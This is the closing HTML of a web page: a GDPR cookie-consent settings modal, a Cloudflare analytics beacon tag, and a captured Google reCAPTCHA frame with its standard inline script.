<div class="moove-gdpr-branding-cnt">
  		<a href="https://wordpress.org/plugins/gdpr-cookie-compliance/" rel="noopener noreferrer" target="_blank" class='moove-gdpr-branding'>Powered by&nbsp; <span>GDPR Cookie Compliance</span></a>
		</div>
<!--  .moove-gdpr-branding -->      </div>
      <!--  .moove-gdpr-modal-left-content -->
      <div class="moove-gdpr-modal-right-content">
        <div class="moove-gdpr-modal-title">
           
        </div>
        <!-- .moove-gdpr-modal-ritle -->
        <div class="main-modal-content">

          <div class="moove-gdpr-tab-content">
            
<div id="privacy_overview" class="moove-gdpr-tab-main">
      <span class="tab-title">Privacy Overview</span>
    <div class="moove-gdpr-tab-main-content">
  	<p>This website uses cookies so that we can provide you with the best user experience possible. Cookie information is stored in your browser and performs functions such as recognising you when you return to our website and helping our team to understand which sections of the website you find most interesting and useful.</p>
  	  </div>
  <!--  .moove-gdpr-tab-main-content -->

</div>
<!-- #privacy_overview -->            
  <div id="strict-necessary-cookies" class="moove-gdpr-tab-main" style="display:none">
    <span class="tab-title">Strictly Necessary Cookies</span>
    <div class="moove-gdpr-tab-main-content">
      <p>Strictly Necessary Cookie should be enabled at all times so that we can save your preferences for cookie settings.</p>
      <div class="moove-gdpr-status-bar ">
        <div class="gdpr-cc-form-wrap">
          <div class="gdpr-cc-form-fieldset">
            <label class="cookie-switch" for="moove_gdpr_strict_cookies">    
              <span class="gdpr-sr-only">Enable or Disable Cookies</span>        
              <input type="checkbox" aria-label="Strictly Necessary Cookies"  value="check" name="moove_gdpr_strict_cookies" id="moove_gdpr_strict_cookies">
              <span class="cookie-slider cookie-round" data-text-enable="Enabled" data-text-disabled="Disabled"></span>
            </label>
          </div>
          <!-- .gdpr-cc-form-fieldset -->
        </div>
        <!-- .gdpr-cc-form-wrap -->
      </div>
      <!-- .moove-gdpr-status-bar -->
              <div class="moove-gdpr-strict-warning-message" style="margin-top: 10px;">
          <p>If you disable this cookie, we will not be able to save your preferences. This means that every time you visit this website you will need to enable or disable cookies again.</p>
        </div>
        <!--  .moove-gdpr-tab-main-content -->
                                              
    </div>
    <!--  .moove-gdpr-tab-main-content -->
  </div>
  <!-- #strict-necesarry-cookies -->
            
            
            
          </div>
          <!--  .moove-gdpr-tab-content -->
        </div>
        <!--  .main-modal-content -->
        <div class="moove-gdpr-modal-footer-content">
          <div class="moove-gdpr-button-holder">
			  		<button class="mgbutton moove-gdpr-modal-allow-all button-visible" aria-label="Enable All">Enable All</button>
		  					<button class="mgbutton moove-gdpr-modal-save-settings button-visible" aria-label="Save Settings">Save Settings</button>
				</div>
<!--  .moove-gdpr-button-holder -->        </div>
        <!--  .moove-gdpr-modal-footer-content -->
      </div>
      <!--  .moove-gdpr-modal-right-content -->

      <div class="moove-clearfix"></div>

    </div>
    <!--  .moove-gdpr-modal-content -->
  </div>
  <!-- #moove_gdpr_cookie_modal -->
  <!--/copyscapeskip-->
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"d6478962442041489cfe7c6e72bd4578","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 270
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="TpbQHiHzZKTC83_QzeXWYA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768829685892');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>